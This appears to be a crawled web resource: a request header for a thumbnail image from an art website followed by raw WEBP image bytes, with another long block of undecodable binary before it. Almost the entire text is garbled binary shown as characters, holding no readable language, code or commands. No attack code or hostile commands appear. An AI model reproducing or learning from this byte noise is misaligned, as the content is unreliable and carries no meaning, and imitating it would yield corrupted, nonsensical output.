uY��j��}B����v���/��(*��!�w�����H��r��|�%z�Dywk4�?�ۅX=��D�SY�����*�}:�a���Rw	�w�pMBiV�f�§ٖ`$�;�z��f�n��AEs�.n너)v�\r���A��H�]��j��%3)p=�]����������7p����;��Z����r%g�.���1DTv�N��Aw�A��}�^��ߨp���t�Yb�7C���LT� �pHό�`��c���K���P� ����-��u��)�&�(ke���=Px�J;%����z���[��18�.+Ϟl���(Z��c�����K6�J���K�����H9hp�E�$�V�ߏO����|55�Y>:�m&�Q�C��nxL�����,h��[;q�U�)S���*d����k�,#�J�H�2��m�������S�}�¡J[���TQȬ�mf6FS߀Һ�R?�b��}1�8t���.6��("����U �,���"ȒՂ�_��ol���`�s�_f��+�|��o�X�t���>��ve�����T�πB䅺�9��i��5(c���i㘌�r�M@�:�{sZG��-Z��K3}�&^a�fj%w�4�G�2(��ϦtSq~/s"�"�U��"�S�cIىJ��FS�Z�2�5wͶ��3l��k��ن�<\Q��,'戮1���7��f%���ڝ��ۜf���9(oֶ��_�&��^㴢��%�K��0�3���?5�����:����������P;��2j���#�<�����k�g g4��W3V�5*~�m��g�����Jv��g��'��s]��ץ���ߠg�E@�7V��	W��w�}hAgq�A�t�n\1��d��P^�}�9�TV��[���89g�y������{�)+��:q����dl����>3��7B�2 ���!d��@Q�F0ͨ�4�*�}��b=}������s�/���� r��X���T�W�52��`�spLB�~V��'�9�h�=���a��OSz%��碜�N��GϼeC^���J���TYh07!�WufevQ�����yVq�#9�w�1_��ɼJ��k|aG��h\cfqH�/iH�Z�S��l��͗W7��%VI��j�q�; 6Z_%WN�Yï�ұ�m,nj�?�3����E=~l��u�޼7YZ@`��n�@eD�q��g�ىӭ���;v�w�]״����o;G���+/j���@k��~P��]C1Ǌ��ǘZC#���3��	��B�f�ٖ�Q��vBRR}=�x��1kg���d���	���?�
�y��N�q��d����~��(�����������E:�.`�%a�D�	�d�l.aO�L��29�e��'"a�7��)�z���I� ��{��	������U��]8Q^]Æu��b�Ւ\4Tn���fӿ���i��33�����+�?��(f��Q�+ǒ��f�Ή�h��d5h�2_5��/���Gw��:?���tKs��ǵ������A���Kg��%��y�:�(�skz���G��b9��'m��v
����~��_���e]��+��&}�i�����@��@���O3��i𔹦�v����0#�jQD� ��~�z��2���R��˺$��*��#"U�[�Dɐo��as�q^l�x��l_����7HE|�sQ����6�b��|��{��M�	>D�\%�y��ѝ�������(/�ID�E���/]�}�y���؆l��_�ͻ�hI����e�?8���Nu��(J
��6jX�_�9�{�5�(��)|!��Zn&�J��X1�]��r9��nA>d��%9��x�,=}��m�=�8��5�'B�=�16I�-o���裸�m���),ǋy�a>bW�����\*K����:�}��5��� fDs�hb4g��Y��zL.^Ў�������4Ͻ�5��Ve��|�TB�͍�ЀH��&��*�`��}7�=đ�j�䀔�B���f|�i��[*��k�!W�����dx�iZ��4���dm׿t3q΢5Q"<(����݇l$w�^4|m$H�{��n2
�.��n�)!桩l=�y�1��p���ު��@�WW��ƹ�P֞�S�Ř�a*�^�+�+�u��tG.�A-P���c�;��?#WDWs���~�^�Y��0a^zpcSh��~�'�v�?`c)��8���� ��i?; '�o��|�+��2G��H�A����J��D��p��Ӓh���q�ί�\���<?�* ���Ix���3,D��{�f�iW5u/�^a�.|(e���^o�*O(�;�7]���
�\�E�}j��Kw�#DR�����Z1���F3-},/|_��7�	�j +uӡ�Fin�[G�S�,r����f�ގ�5Af@�f��}�h8�<ĉ�p���ACl��KQ��4����"32Z7ͨ�$�x�Ȅ5�1Xŵ����ƣ۠��F[]x�f�6��N���P��U�D�!J<c�Z��'27��_[�Tk��|�GC��$/�֕b���:�w�m\�2�C.�&�`~b%�aK�q]޵�4_���O��]�r��-�Ҙ�_�S��ZQ
P}oY���p?���^]��%���B��/��{|񻸬6��vɷ→l?�񯬇�T���5��ֳ�juY�B��=C��+�����"\��[?)��� ��@ch�3��hڃEȠÍ��)I?���ȴ���FifwؼW;�����0�D��{��xf�D h��8���_���aa�r$%n�(���G�sФ�6���?"�|c	�@�C%�C���*��0��p*�2�٦�B9��N��i"pv�j��(�H�A���]�@V��i^s/�<|���C�8
�(aq���э�ec���8ʲ�n�:W�A\�/0`?�^9�ָ�[q6vb�uu���ڽ����(�r-�,���9*�
�3E�׬-�2�v��D���Wl'�߀a�� �=6,V\����1$��L�5���*<�� ��S6ߩ2a�@��;Fc����1D��ؐcw����.�%���o���ߚ�
Fܭ�-�ɋ\�n�� ���ў`��?5�"�{�oҎd�2��$�� X�477��lk�!^@0�V�=�j�SX1n�����Ԫ��n�I�J�
�خ�� =��������*f�z�� O�{2���c���W�	�%�b��
�E���/|��w0Mk1��׿2�քѸ���ƹO�p�mh���O�~��'����:ȩ�o�)�nw҃��$y�ۂ���1�_`�#}�:��b���L����'O�a�{)˸%���
�~?jAU�h�9�]v����T����#��rf��syY�����2cC���$�Rϫ{ɀ��I7�-����ޗ���=���o�����\�0,�s����
���x�m��F��5��%�e!��w�3���O��^�HHg�,�`��[*�*^����J���D������cH��r�\���Z~����X�^�1�M����r5�F������M#V���St���}����Arv)!���&ڳu� ��e����_Mfm�7��.,}�W�f��k����Cf�'��%.waQy ��Vfx�Q}�Na�(p[ũV�[���Hr����f�!�*�&k�����$)V0V�?|�.F�f�%�&@��ƨ�� df�j��%\~s�}d�7E?�Ĥ�h�:U�XJ��G�m�r~�B ��Yl��.On5d8������t沮�3�]��7��<�H�R���!C�=�I�I����{?������D*:_	�{鵍���&��vZZ۴�JH�}���f�@]�N�&��%Vl��
���A�U��@8:+g���>E^���.�q�'����O1T�Vp�o�ꇀ��3Ѡ&}($���KY�����\n])�c�W��l��^�/x'N�))n����B�A�P�Em8ko��ye�!A<�>D���M�7M�z����dT�?c`W�K4S��Gr�a�Gi)m�5�Z�]�}����H!��J�<�NF�$y��s���詢	��R��qK�~��~_�Z#M�(5r����=%���D9Ё1i�Y�L0�M�!�&K��WAӁ�%��s�2�Em��n�vg�zղ.�S�����Q��6������R�>;*���_�T��H`�y�G��z�Y�#�1�V��{� ��� �3�W���bE��߀�)9�����U%�!���1�ޞ!��7_��>5�ؘ��'��_�OX��\������ą�_�h�E8�ԇ��JɃ�Ժ�9*��h��8#<�$M�>Bj�^jZ��Z�аI>�z>��~^�;�c�C˽_����?�ݘ��۽����d�e�׾�����b��Ah��W>��:�_ܷ)�|~9�P�'�]_$-t
}���LW��lO]��˫Qa�t_a*�����֍dj�=p ����nt����,a�P�xu:�Wa��s�Pt�v����d�NC�,��{_�=�)7��)G~�F�����q�������c��5Kz���bك���}sd���U`;iv��	z.C��O�|S��&�0�Z}L��t�C�������0��|9��V�=d7 ����f|����Y�ல���]9�rtN�egH���m��~�l�ަ5:��a;�� ����ո�/�P��KZ����w����À�u���[��e�Ub�!z�5�X�SY"TZD��*<7�ݣ�%?m^ب�{S�)M6k-0�Hz����x�V��qH�N��}�}��:������;7?��Rhp��&�7�S��T���s�SSj���E��ׯ��،Zt�Q
�9��ɓ.J�J#~2����i;A|��r���"a���)Z IT{}Cث�!%և�[�����lu�M����b�Q�&���h��ɢ%e���V�.���p��k�ݹt)3�����T��3lm<=���*"A�Dm�\���7e��>����6矒���#��E��rx���$4T,��cI�S�=&��y�1K[d��j��A�<�	��q���s�T����7����Y���-Į���{W����eS��jF������>F��jC�3QU�Xn��rU�6킭��-EmD'&���$s,)��՚GZX��l�+D��x0�1��w \����G��P>�����t��U���N�苉U`�*P5��eA?^ڷ��'��C��{�*v��tO�]��g@�Dݾ��)蚙���#����y�
1[Ҕ\��Eμ$����Y�,Z.��dt�C�Y�
�tr�>�3cXG�{h�8�7��.�5�?A�Oqx�<����� ��n>��ڞKDX]����x�G��F���^����:�����~�4�zG�*�jJr�r��&@|�	s�˚��;�(�0u!M<���~���/ ��ew�>ۋ8n���;�:�5Km�P��׷�����.� !w.,3��K�����cR��̜����9�H,[~.�)Ìɍm���[(�W�_�6w�y�����!P���A�5/W�V�
�4ɑG�j�$+.ڭ��jؗ�w\��������V]`�$-,��g:��{� ������ړ�;7](*�uÇ��7�7��sT�
X�Znd ��s5,nM��>1�=.�VuC��S�gU��ˮ��E��m\<��,��Ñ1�g��11j�l+���wP�ǲ�R?񻨍C��-0���]5E��E�m��-�$�!�A3-���,�5�H��n7���T6`EXR�T�j~��Ʊt�jI�$�)��X�9���Ӻ�p��z���s�N�Rr!�����M���y'���H��������!��ԓ܂�����{�s~�R�b��Z�8͸d�����q��Хt������@� �%�h��a�C�i�|e�2�[^�.�ӳK�9�����3>�f���T^ ��~O�y����þ�[���OVRn����%�T���= F:�cW9}����m5�:��.P膊����Fj�#}n���9Q�n�.�]1�g���dilX������eFX�l�h}���������Z0F��7�(�zfaY�����j� ZМ�gd>FJǝ�Kp�-�����U�w�d�1SV��..mg��Q�i�*:�Mr�`�{��697WeI��5�nG�t��FF-h!x���
Ôc^n��>�Z|L�U�@m��(z���.�B�\��]ࣃ��_�sL�w�r3��y�j�@6L�W�r����;nm���w���Q���->F{s/xzN4�PF�N�Q.,Rb�a�l�Z����)��?��7���|
�Y��Êk��%��yn���!�4�����|��G�'7�6��if�>��ɷ�2U ���I��Fw�P~4�0wQʱ�Pʋ��1Rc��}h�5�ẠU��O��/����F��:TM�$�f����'�X��$�@We�$�[X s����=%���H�#�X|-���wx��՝d��v���q�y��rG��$�	�}]U <w89�!6ݎ~SY��!�*�g<���N��
��E���#ͣiԵY���$B�[PF�������k�~�t���s���=���(xsN�R1��POdFǾ Y�|�B	`c�̙$�K����xe�1�������S�Ky�sr��rH4iL~}�C%(�>�lR�)�J����Y=U��j��㺥�"��ԡ���P�⡰���<�M�2�B����Q�~X�^'�4t��5]>D_
Uu�+�+�M>|m��<_N����U���],��B���%�|�&샅Ũ�"�3�R�Y[%qN;�}~"<q�ӛ��Ug>�U~EB���Q~��Կ͗�=3XA�+�)�ӓY�
�%�B�s��1�� 7�����Y��f����D�C�F���
 �ۆF��ۺױ��zuIyos�~A�Zd�[��: � #���x�w��w����9wN,�Iy��@d�]��S+kL���&�8]�S���s���fB��� �o9H�9�������ї�P�m�+�W~�M34�9w��p�P�,(�?�qRN����� ��*�Os�ڨ��E�=�̝�~<�Sn������R�g�;�Oγ-��Śn�v �9�c ��O�t�`:%�\#*�yH\s��xD�Ŝ�ݘ?�C��=1��"��ϸ�g�ɴ(?�s̒G*w�h>�-m����28�%�����ﰱA�i�ޯ��m���4���*�r'#��l�}�
0!B�u���Y��G�ܾ1��mn�b\�]��$�%#��8�dD<����+c1s@[N�􃅓�a��B5W �P�ƶ�%d��y&1��E�Y	5��k�'���|-�zφ�)�L�� ���>��7ּ��{l��V�6���\��a�<.������&��%>�p�q��i�hR�����������2	h��#�x���,��QN�Q��>b���V�Y&>���X��5�An��ƅ�� �-%�g�4��q8Vm�^B݁,NUG=I��g���I\���j�HL��J�����S	3�a�GtzSQB���O��-�h���%w;����A��pd���4 )^(���Z��:�2���F�|V_�����y�ɞ!�ǲ�.]{�&%�%hH�u�{���T�L��{�67�tM:����)�̆����x���Vv#�ӭ'H�UцKjF����l�/��cɵ��S�6,��cO��	�]��Ĵ=7d���u콘w��ߋdy�eq�Ί<,	%%��<����Ȭ.'N�ԏ�N�=d��V�WR-�E�5x��Hh(E�?dH6�L�T���%�5����_�GY(���JMRq(������pXq��L��&���|P�	e�r�q[1�~IF�L��F�J��}��D�9�{hz�Im����r����F��,?���lE�OJ�-�mʜ�;�A�Ę��i��I�~`��!�f��r��A��~f����V{��0��,L4sg'EgqC.1���*5�B�W�����Ξ����K�-��]>W#�I��r�W����U���վ{�1�H�+V���=u�Z�]��iA��$�@�F���˯�y�w�$05�0��Q�N�w@��.�iH#M~[u�J bm�&�-W�u�4�[����\�*X�����hS+/�+�@<pa���0��CO�1����K�	�	���'�gة�������0FK*�nd�m"
��xy��LXk �vY�L�K�އB��_ߎ������xb��dQ��E�|�F�X�����uP��]�� ��&����	a/Z_��&~K<�f�z'C��9�� ��M3"�ܗ�g�1��K�-�x�!��T6C�F Z��]���.^j(�څH�1GT���yv��萚��g�,5�����a ���U��#֒�W��h�U�[Q��){�� � ��(!s�@׷S/�(��>BO#�s�+��2�̂w=짟�3�B�o��.HD�7	�1�s�$��n/l�D0>�L��z��l����4*^5RY�B	�'1�k��'S��Ӿ��0�����I?�6���fz���1�`�B	�5xe#R�$=�����'2��C���W,��f]�:�ú7Q�_ F�<�Pd����`.;�{NC'�m˼x�k��y7R��N�e�zlby�n�Ɓη(�a��]RȺl�q�5�ǡZ�^`T�2L�ћ�ܷxa0ǆ��N;*h�jX���B�P5�(m�%',v�$z���+�_u�?�F&0�GѿE렳�6 4yQ������)�_{J�9�0d%�XB[�7�|n �7��#Â����E�~��-��d5Y�G9W@3��f��1�q1ˑ��'����oF�^i]'�f����wʢ0�_��c(��iLЗdAd6�-q�Ԥ]��"�D�e�W�]f�>��n��G��(# k�yPInV��xi�O�Z�x��}�-�oj"����&H�� � �F�*�a�y�R`��)�U1���u1��B�� C��#�M�<{(���Cgye���ib�AjQ��ؔ��K�!-M���r~Q�eJR��������у�����u���ODb�ZJw�Ϛ*K��YH��$�z�:B���&EA��>��𙪍hї��mD��	c�
��W&k~M�'VkPM���� а�#�ݳ�K��7�cG�(��Y�wvɰI���9Yw������s��Q�̅
�����a�	�8.Vf��{���*3�Gbf����q�hh�0v�]/P�C}�C�:���5�t��������Q�ĭ�O��j2*�>��ט�Rem�����,Z}���餶�W�_��=�>V�9��$Q�R)13~��=O�9�]1#���)wU��y�Kղ�Ĉ
�����9#%��nD8����E��81���0١�bm�q��YI����Yw(�#_q0�a�DF��M%mD7$��W	+�i7�;����M�?}�1Wh_�Ez�U������"%cO `Ե�ٻ&'�zG��7�<�����S*Y�5�⩦��n6�#M�sK2y��B0v~�bT/n6IXV���Y��ч���)�����a�= d$I���m>�:Ҁͩ}��{�^�I�7�B��f�ȿ2NO6s��:�d�~
���8
���i\33$%G���v����	�Δ>�-�Ļ�D�ELv�Q�ӊP.!��w(�JZ�m�_��F�O���J#��#L����C�r\g�{D�o�����k��)ZI�s�/
�āY��E%=C��@�-9�FӂW&�+� ��M=�����lFT�O���=R�^�<��k*aΝ���FO��̼N�"?���dT#ч*�ݮ�8>��F��Rӎ��N��C�rp`�2��|w7��aM,�\���ϙv��<��H�3�>5�Ȼx�Fei��rV> ������{�5,.%�9�����;[N*c�}��kJ�>�����W��0cf��3Z�N�c,o��������/� �|x'B���ؑ;��jk~
�xj���H9镁���zBledD��hܶ��y�9Z�[/����Z�w\8�� ��v�%�#�c��6�$���0���\^~�H��K�X�*a�0&��r���@�)� �އ���3�{�j�]�Fnۄ(r��l�.h�ȵ�6^�Mh.=&��/t�����	�>I�l��"��@,�1V���
�t:��͛��bN��v�1E�����۳��-9��C��ln�&!��h�bv���B:�%��8�̫�%H��Յ��W��� ,�b��8��Pg�vŹEe�fs(���m�.�:��8�N�i�@��B��Sԗ��R������2n��(r�Y-Z{	O�K���F|��YK����!ˁ��Fe�|�U���}�DQ�t� �A����g�lƏ��n�,� 6����{�ϫ����BIP����l�Ub����Wr���E �}K[Ө\ �*響P�2���A������p�]��8�r�9��MpiJ9�>�oԸ16ƴVd�1/��E,g�F���+Vgi�K��s�γm6l�@榰�朌�+����S  !aAaJc1���ͪ��g�@G��8�Y�<*���g��h�<}Vo�H'M�RѤ�a���&�?69Hm,EX@�՝D*��Y˼q�m�$��I��$d�� �^��{�zhjq8ǬC@Y�(���n3���`I�\�����!v�5��jV�Ìޤ�O��2�pK"V�gԨ�����VN��+���9%$J����ݽ�ٴg(��^�`{�M`Z���[�Y�?���T��6$�3��B�Ԗ���F��6+qg` ���a��=��W���1�g�X_d�2�������P����Y��	�B�=��s�z��'�(���F�j<,1l"�^��>O[��$�W�
����T�Y�6X*Yc *)u T�P/T���p$R�|̖�bwUt����L�f��|z`ٽ�����>�:)��>�ݜU�ج�����;�9Х�C2w��$1+�sS������>O;�����^Oz��r0t�g6Mdsr�)b�E_�����`�ݧ���`��`3�'G�m�½%1��bM1��M�����0����������r���S��>�h�LATy/�c���^�����ʓD��ŭo�I��oc��gm��4H�@(��	�ڄ�PmI��Y{h�y�-�	  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202210%2F8ce241134168e31aa61e7b34ed248be8.jpg&w=800
body_size: 205410
content:
RIFF*" WEBPVP8 " �w�* �>i*�E�#�۶X`��5r=����F������ɓ���rrBYjI�c��]���Ccp� �hw�Ο������7���$g���]�1��;�����?��*�gԯ�>��O����ݏ���w%������^��?�o���q�b��������ï�_�?��������������������������O�����?u��|����s�3��_����{k�z���a�������K���O����_��j�|���/Ϳ��g�k�Ϳ�~����_����{w���Ɵ��K���'��a����_��~������[����"?��+�����#����{}������8_���?�{{�����?��)}W���^����w�g���/�޿���������~�|l�O�i���w�����?d�u�������w�����|�������_�g�,W/'5����S�:�?��a���txObFAQU�������]����L����9�Q'[�(r�Fdt�����vQ�֞�EQWq��0�1mg� C��=�1�g m�f٨r}��M$�{L�>ťn�j&�P`�@��]\���8z�7��'�.����T.*~-���t�막�q���
�D�9`�F�m^`_��PNbY>�茇relo�4��$����O:7��;~-�xdg1ԚU8����=cj�d-�Y�8��'p��,��>U�nVg�Îu�2H�+�:N~�q��$�gh$��%Q~[����`=:�`4Ov�C5d;���+\:'��4
k�r/ϳ���\�I��җY��èfL^H��܎��9���`	���B
]eA�Z�i��kl�[3�^����oiZ���:�A1u�Ȍ�w´	[y�.Ε��`JF�%0:m8H�Z.*/K\W��Am��^����0�Ws��|��+��	&��\����եHӟ�����m��3$ԅ�"�����:���Qf��#e����F� 5��v�Ȯ����)�������#H�Aϩ�<�.>�D�b�Q�]X#�vi����m�9w#�f�����d�/��p�f��k�-5���u���̈́�)��UV�#�;��Y�x/$��'�O�2�g�)���+r%���^��\��p�}�-��Y�?���*Oi�bN�/�(���8��wk��ReL�M��}C�]߹ޡe���s���t�(�I�D)���V��)���=�6��̙�mG��DL,���ybb�o[���N	y_P�SI�r}=�J��ۢ��nJ�=�[��Π��� �TX�K'dK��M�=xn�\J��`�Y^vE��5r�"�R@���S'�Ė���
A�zz2]׫��~|Z�u�YD��{�ؤ��n��r�;�@-���'p�	�fW��m�U0�0#�k<����u�*���g���x�b�B�R3��êLkEJ������� ���Y�i�4�+�-���n^k%�s�7������5�3ฮyų ��`s���b���қ��������C�"��H��X"��Jr�HB��2쇧���Bh�^ �LEy��G5`?���̞_^	1\1��/�̙"!�<6CҸ^�����~@�{���P%�N�"��h��7ݶ�P������\��Խ!��P����,�i�q0�^C ���Y��X��>��zhY���7��W��[f�0r�����<���^�$w�Y�:y�5q�>S��l�P�i<q{,�?����N�9�6�[���}�5ѥS~2*٨�K,�?�@�����i��i�9b�IYc��T-��-خvZ�pG�;=�Q��V�����E,����2�ŋ�Ai���L9i�u�^Q�[��(��z���ѱZ�[P-?��^��P#�R�h�W'S��(x��1��%��.�^����f�4�Ucd-�8�����u'��X7����A�[s|����"F���\��U�1�t���yr�����L��z��\%�>G��k;<�Z
H�����!��<�6PW]C���x�]��l�8����h����z�7�q�o��k��#�	S�~�P{�_)�XM('�4�C;����?+�}��P\����Si�����l&�g�����	0$�n�Y���}Š�ɭ>^hg�����$Rb���K)���/9���w�]�A�57�y�r:�tl�:�r�Eh\�Uu K�x ��'��X[ԓ�,�V`��;���~�T��D욧���<x�����J�
�|����jY����h��1�Me�ݵN�2�j~� ��ױ�����	K���ň�+{f��K%�{��t�DS7+�`猋1��+~�(��]�Ag�?]�����,)�	�>Mn8N�[7ĩ��#����O��hd	m�F�"�@�+}W(X�_sb̆��
��S�F��j�1��,#�#޳j��C�Fk��.y�x��Rm �4�Z0^2J�p|�~S�W
vV|�k��JZ����$��x$�3��4WoSˎX��u�/�i�A��k��n�qG�C)�U��8%&Z~��Vz�~�;߽�q���TKPܠ#�_�SP�(���y��h����&X�֠nYksT���qr��m�AV�w�a������?�]2�,R�����~�ǖ�'J/�)O���ޝe}�f��Mc>�0D"|�A�'�y��ñ� �۝�`ͼ��ɍV���I	"Bmͤ���LG�Nwm�H!���>i&�`��k��d*����VD��4(�g��I*���7�zhC,R�*��*�芿y�m谲�f�i�l����e�I
]��)A#T_�-�@�ma�'��h���
�	���͞�9-��"�ʢ{��<�K�3�ܮ|C�}�,�X��������ds���
�J��%��(,�$�8W:C�ҫ|��¾2/t�u��2��9<'#�t+O��Q��В�W`�a�%�X�L���3�c����!�6��$l!�]5o��ٷ��^Z{���]+I��OtS\`R!�q/���f+d��|z�\�f���/�fO#�X��Y]�
���w���,���kX�d�5�v{�aa�)>A}JYD!H��NM�R��-Z΁��Q�^A���)��N�w�s����,��)�o9.	!�y�ϑ���n��Օ���ҋ���|�5�|�U�%�u��:<�aJ�?a���h����B���V�f�JR,xhЕfpZ�������=]�BыC�_�.�������G⥻a�fI���u���t���A�ڰe>Y�c�5����M�\�x���~�����]��Rm��D?@:Bq]��'5���̷�{�-3*�<��o���߷�Gn���x{J0�_�X|d�]�|^�R��Ly��#?����g)*i!5q+"*�d�aLh�rg<
@w|���#]=��C�/�8����1��I��A�1Ͱ�w���f�����Crs�'s8��1!�A��L���!����
�}�EWd��u�e�N-������7ߍC����x8>��'�?����r܏Rn\ �&N�G[�)Ss��k��=C��GH�"�Ǌ���a�w�z���)��H.�g�A�0�+5��~�Sol$�(����|.��U�.L���]�P��e�y�(��_AgX<��ǡ�����%Zƅ%f)�\� �/7�]j�P�n-��YX�ㇽ'.����a��}�M�S�ǅm�m�������&���\�4K�b>ӈ���HȰ��M�c� � 4�~]�u.��_�$���jnf���Pӻ�D�=��!]�֣�w�k���<;�H@[���K��7*���J��V\��xC�2@��Ę��J{���^cbJ�~�҈�&�<�hz��H^�]�"��Eb�J0}��ױ�����l`����~��\7*�Vr��B�����|���^O����~��N��'�m��zk�/`�����Gk���*x�����NKO乾�^�h!��i�LǤg�NϊB���'���i�;ta�	�S�.���S��~��b2¯+{iq���k���Pc��<����օ�ɉ�dL��Q��z�rTK�S'KH�޳�B�wh���&�2�t���OU���Ѡ�р����<����LY6������;h\����2k,�]���z8���Kq-�**&̸:�+�d� �����~��XAx^ȡ��b���ʊ� ��X�^���yǳ�wG��ȭ��p3�ݺD����s�7�hixBΡ���J?��<��7���f&�m���X.Mo1��n쥁f{VRgV�e�~���������W����������~��\��҆!mx�h
��Ǧ�&#��C��a�^�E�c�9��e�b�����/����w��C������4@�g~��&y|Rҥ=�"Tq�A��QPNo�m��/�E�=�:B�$�Vbo�P�]IWA���p�7Gf$Z��w�D��F-�qUi=��]�Y�M3��y�����DG� e��G��\X��QDNxw^m42Y�*w��D0��yr@��^,�/u-���B���
������D
��I�À�v����X+���{P��̅�Sd �s�|�3�������Q�H�9���
�#D��Ϡ+q��`��:�dd�C� ��8@�'P�t7wڈ,��C
L
��w���!�7>�C1{owf0��ӸWyoY�*�r�Ӣ��&n�βzi���J>5����X�ͮ�>���43
G�L������;�����
E3m>�N����J�g��V��q��pڊ�gi�*e�����Kܣ���e���K���y9,��Z�ޥI"��nm���#By(���T�:cKf+oqe�wH�������.�� ����&�oѬ�~�$�������՞O|4�O��W�E���ߦ�:q#O��ba`�mY��={5�<���7�?�V|Um=r������J�"�x@���X��/�lo��+��=G����6Vcu�FH�פ=ρo���*߇���+@h��",�ݱd����4�1�Pr<�B���K�I���E�7I�QQ�y��m�=��?K(��=�u#6M�;���cƚ\����m߷L�8aX�l����Op�c��0���Z[W#ψ�2uŘ$�sL*�3~��JU(kҩy��d�]lo駜3!�H	����({�F��b�{S���e����7�h|qGQ�lA�ݏ��@l�" &�I�U2�@qU�
���f�f�|��W�@�HT�%a;e��G#K���#	H>�Y�E;ޮ�+f��}D!�Z��ӸSq�i�L8?.�R��A�Y҅�l�M�Џ5�[o]:��g6���6����ϲ��D����u� _��9��Q�N��
�#߆e���\���A� �+L���v{rDy�8�@��s�Hi���"M�&e��ǿS��w�V��~qu�E�{CX�\��]���5�Zo��9�*>gn:�Vfqή��c�O��5ntW�����1KT��+E�"tb�y[Z�7e3��[���#DI�>����3O���/1X�+0X�P"�5���vT�$��Ȳ�'�%_s��8*�X�o"�`x�V���6�ۚUJ�:�����5hx]' cɥ������l�w'��3�'v裥���̚�^1��}>��%C9���9���p�+��p�/���6�{��Ǚq$/ѷu_�r�>��f�7�ԯ�jc�����TBڣ���I�t��ɪ!S����v��*PU(���7�l��v�^�#�����B]zz��$$MA�^������1��c�DW	fsbq��fɨ��h�ձ�~
��Q)��Bd-��b7���?ԑ�խ$�U���@�&�&i��N���2�M�77l�2�&[W�M0[Rڼ����c¹�~&�����c��6�ѶyD�����*؊^7kĥ��7�0�s���o?K��u�*r1&c�R!7�=L\��'kƢ����˶⣠v��=�s�#^�Ǔp*��Fی-��*�"��h"���{��D�V+Z�D�+�CTʬ���i��29�������M_ϷQ�K��4��I�L��-$�Ɦ���Y�:r0��j��ܢ,�7�4���6�r	��}46���|,@;Ot��u*���-�\z��:��n�p-:�[�V�-���*�Xu������<F�v�u���0oH��ʊ�w����G�Yw�[��
/A�6�%]��6�K1�>	�<�G�e�Y[u?o��������B��pu�fh��v�,�(�!��H\uO�t��<��ݫ��*���r������wy?-r.3D���>q婛!J�i�T,�x�gP�+��(vH�($.E�lj�*�.�C��)��t�e���zW6X;^���g�ݻrg������L�.x��/8�Ps����b��o2�TĖ�����'�r"���YC��.G�e>iG��0�A.�EexF[�(�d��]V6Ǫ̏XW*�T;��\�\��'���aj�i��a�@��`[�00�ǃ���0�~����,���Hh4��l
�H��J�qt�]��w����A�ѿ�S���av�ɶ��{�e��eM�S[]������5iߚ��+�j�^(f�H���� W�j��[rn��lL��%5��t:y�W�BJ�xf��2@���|eD ��X��`f2���B%�rP�Ee�c9:-x���������3�-g����rG:7���q����Ӿ���'l��:���������u��	zJ�R5���Kp���*�3�25n��h�w�̛'�&�
8^~؁@0�oI磃{+dp�&(Y�x��`��x��|��	<J��N�Q��w�sCd�o};%(Um�����b��?K��	jUT��Zƪ����5bX�����G��;��u���^G ���&~R��W��@��]��|�w^�d<1r��?��a7���y�\0�w�,���V�A�y��@������b4+�X��WUv���=��J���F0���<����n����j��c줘�����wp��{Ӄ���"�P���yZ,�k���]�a<�~}%���Lr3�#�c��)�%t�9�,�_^t��R_��J5���|��^��g��� �%T���%�2wTc�Pf�1�&���� � ������>��Ю	n�@�^����rü�8fM���rƋs��7���el:��Xy�ݭHέJ�r�?t�/��t7 �?x����E�:,&��k�Zw��k�o�]���aG���{�e�s`�_Z��F��M�8�W/���Q�W��Bz:gz���&۸dw�4Z�}ߺxI�� X#Y���M��İH~�N(�h`��;��y�'����Q��^�7�'�F���<	J�4_ƈ��P���g�{k@(�J�?zU��I�(�8N�m�����ͱ=68&d�- k�v�hW���i��t�� �|�d�H��?�.�%�
��jt��^�:,�j��sb�5U�q�ڰ;����%�k���>� �+�Z�0O�󩅪k�9��7\^�*~YVi�lIlx�Yh���SCۂ X���3���!qv?	��.��~��WT�9��i\�Z�L�UыHb)��12f�\#�� \���y��֯�=f"\iߌ� 
��'��5!묅�gI��.u��R)�R� V��6������k}�T�Ɍr'+ɶ��^�iT���������|�_���Lԓ�&�d��I��Bt�Pn+�GGĵ�f�lNZ����ԇ3��2��6#U䌶sT;=�ʇ�E�Z�0 a��ѥ��6x-o���Fl�q9���đ��kM����&��	���Y֓-.���f~u(ך�����ʭh� �<��s��5����%?O�D{��T������'zk��x��s'�s>���V�ğw8��Բq��D�71�K�Kzz^%=�C�y��"�H��&��̰u�}������\S�_i5���DͻA��z�����%aܢ��IGd�����*g�h��C��b�ԅ/&*�^�L���5'u�e2�{Є��y�������;��z[	����㣩��e��؎�7T����+\C!P�Ő�uJP���Ԉ��9L��2�C>K���r������>e��T4Րl'�^��@f����m�� �ܮ�4u�k���1�b���dq�l6XH/_��-�u&����U�T}�A`���A�D���^���D �c�A3����-�i�筨��#�N�F�c�a���vl���ӓ�jB7&C+v(	֩'qe���T+��Q�	X3s=YU�����oiq@��	�wYD��l�VX�0�!׌*t�|e�C���c����AHtg���Y�4mC��KJ@4�6�[oٷ=�ͤ(�8%U]7��-�y�V��5�z�J�R����W��a��yGL�C��})������sH��~���1��Иz|~ϣ�Z�[�|kE���,I����(Zk�$��Y�.2��gDNZw�&"�&QC[2��Gn�7#O�Mz/�����§��������#��o�8%�>.�_�hg]���3\`�n�#����*�ޕϵ����I0������%�:�)�8p>.��*�Ю;��\�>e~�������l^1(+Z�=yN�~�LB�]
yUU;��7�ߑB�cW2o$����V���n�����x.5Ro� B���!��t>�x��8�(-A�Y�����Z^b:W�"��>wKo��(E�k�taw�^��V�*�9���~�ot��^7%�^��l] �s�p�g�x1H��<�R�j�1g;��3;7m'Օ|�+��D���h�:Q)N�?umr�N�HJY� ALS���ۿ�iVͫ��O]s����i|h������0��93i��ß����,vr��b~�K��@)������P�A� �@*�D�G���1��x|�D�E-4�1Q�"4r�l2W-y�	{�0�,�m/[&t����W����ع@�Զk#�-/�+Վ��`;��SW�ee�|�z�����������mA��ɍ�X�U×�Ԉr��p˖~ �.k��DV�ܷ�]2�
